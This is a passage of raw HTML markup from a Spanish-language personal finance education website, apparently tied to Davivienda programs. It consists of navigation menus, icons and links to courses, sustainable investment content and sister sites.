						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40ab3a5 e-fit_to_content elementor-widget__width-initial e-n-menu-none elementor-hidden-mobile e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="40ab3a5" data-element_type="widget" data-settings="{&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Otros programas&quot;,&quot;_id&quot;:&quot;3619b91&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/www.misfinanzasparainvertir.com\/wp-content\/uploads\/2024\/09\/thumbnail_leimotiv-der-rojo-1.svg&quot;,&quot;id&quot;:21},&quot;library&quot;:&quot;svg&quot;},&quot;item_icon_active&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/www.misfinanzasparainvertir.com\/wp-content\/uploads\/2024\/09\/thumbnail_leimotiv-der-rojo-2.svg&quot;,&quot;id&quot;:31},&quot;library&quot;:&quot;svg&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;content_horizontal_position&quot;:&quot;left&quot;,&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="678" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-678" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-678" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-678" aria-labelledby="menu-toggle-678">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-6781" class="e-n-menu-title e-anchor">
					<a class="e-n-menu-title-container e-focus e-link" href="#" aria-current="page">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="146" height="101" viewBox="0 0 146 101" fill="none"><rect x="145.727" y="0.727173" width="100" height="145.455" transform="rotate(90 145.727 0.727173)" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg></span>
								<span class="icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg></span>
							</span>
												<span class="e-n-menu-title-text">
							Otros programas						</span>
					</a>											<button id="e-n-menu-dropdown-icon-6781" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-6781" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Cerrar Otros programas</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Abrir Otros programas</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-6781" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-6781" class="elementor-element elementor-element-d04bb2c e-con-full e-flex e-con e-child" data-id="d04bb2c" data-element_type="container">
				<div class="elementor-element elementor-element-8c1de3e e-n-menu-none e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="8c1de3e" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Mis finanzas en casa&quot;,&quot;_id&quot;:&quot;5acdb24&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/misfinanzasencasa.davivienda.com\/inicio&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Mis finanzas para mi negocio&quot;,&quot;_id&quot;:&quot;b4ec48b&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.misfinanzasparaminegocio.com\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Finanzas en jeans&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.youtube.com\/playlist?list=PL89NPNd7lsJaQqpgyogKUMQ8M4TYtBCyf&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5fe835c&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Monetarium&quot;,&quot;_id&quot;:&quot;5647217&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/monetarium.co\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Haga cuentas&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/hagacuentas.davivienda.com\/inicio&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9db4697&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="146" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-146" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-146" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-146" aria-labelledby="menu-toggle-146">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1461" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://misfinanzasencasa.davivienda.com/inicio">												<span class="e-n-menu-title-text">
							Mis finanzas en casa						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1462" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.misfinanzasparaminegocio.com/">												<span class="e-n-menu-title-text">
							Mis finanzas para mi negocio						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1463" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.youtube.com/playlist?list=PL89NPNd7lsJaQqpgyogKUMQ8M4TYtBCyf">												<span class="e-n-menu-title-text">
							Finanzas en jeans						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1464" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://monetarium.co/">												<span class="e-n-menu-title-text">
							Monetarium						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1465" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://hagacuentas.davivienda.com/inicio">												<span class="e-n-menu-title-text">
							Haga cuentas						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b9c498 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b9c498" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="129" height="129" viewBox="0 0 129 129" fill="none"><rect width="129" height="129" fill="url(#pattern0_220_907)"></rect><defs><pattern id="pattern0_220_907" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_220_907" transform="scale(0.00775194)"></use></pattern><image id="image0_220_907" width="129" height="129" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Regístrese</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7b3f698 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7b3f698" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-33716dd e-grid e-con-full e-con e-child" data-id="33716dd" data-element_type="container">
				<div class="elementor-element elementor-element-cde19b0 e-n-menu-none elementor-widget-mobile__width-auto e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="cde19b0" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;&quot;,&quot;_id&quot;:&quot;618dc26&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon_active&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;open_on&quot;:&quot;click&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="215" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-215" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-215" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-215" aria-labelledby="menu-toggle-215">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2151" class="e-n-menu-title e-click">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
													</span>
					</div>											<button id="e-n-menu-dropdown-icon-2151" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2151" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>								<span class="elementor-screen-only">Cerrar </span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>								<span class="elementor-screen-only">Abrir </span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2151" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2151" class="elementor-element elementor-element-289357a e-flex e-con-boxed e-con e-child" data-id="289357a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ad87f49 e-con-full e-flex e-con e-child" data-id="ad87f49" data-element_type="container">
				<div class="elementor-element elementor-element-dbe0acb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dbe0acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-dbe0acb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16798"><a href="https://www.misfinanzasparainvertir.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16799"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16800"><a href="https://www.misfinanzasparainvertir.com/herramientas/" class="elementor-item">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16801"><a href="https://www.misfinanzasparainvertir.com/category/inversion-sostenible/" class="elementor-item">Inversión Sostenible</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16802"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item">Regístrese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dbe0acb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16798"><a href="https://www.misfinanzasparainvertir.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16799"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16800"><a href="https://www.misfinanzasparainvertir.com/herramientas/" class="elementor-item" tabindex="-1">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16801"><a href="https://www.misfinanzasparainvertir.com/category/inversion-sostenible/" class="elementor-item" tabindex="-1">Inversión Sostenible</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16802"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item" tabindex="-1">Regístrese</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d204bb4 elementor-widget__width-initial e-n-menu-none elementor-widget-mobile__width-inherit e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="d204bb4" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Otros programas&quot;,&quot;_id&quot;:&quot;3619b91&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/www.misfinanzasparainvertir.com\/wp-content\/uploads\/2024\/09\/thumbnail.svg&quot;,&quot;id&quot;:10907},&quot;library&quot;:&quot;svg&quot;},&quot;item_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;open_on&quot;:&quot;click&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="220" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-220" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-220" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-220" aria-labelledby="menu-toggle-220">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2201" class="e-n-menu-title e-anchor e-click">
					<a class="e-n-menu-title-container e-focus e-link" href="#" aria-current="page">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg></span>
								<span class="icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg></span>
							</span>
												<span class="e-n-menu-title-text">
							Otros programas						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2201" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2201" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Cerrar Otros programas</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Abrir Otros programas</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2201" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2201" class="elementor-element elementor-element-f0045df e-flex e-con-boxed e-con e-child" data-id="f0045df" data-element_type="container">
					<div class="e-con-inner">
